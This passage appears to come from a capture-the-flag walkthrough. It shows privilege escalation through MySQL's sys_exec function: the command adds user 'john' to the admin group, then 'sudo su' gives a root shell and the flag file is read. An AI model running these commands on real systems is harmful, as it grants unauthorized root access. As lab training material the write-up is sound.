
We also can use sys_exec function to add john user to admin group so we can use sudo command to switch to root user easily.
1
2
3
4
select sys_exec('usermod -a -G admin john');
sudo su
id
whoami
And eventually, here is the flag
1
2
3
cd ~
ls
cat congrats.txt
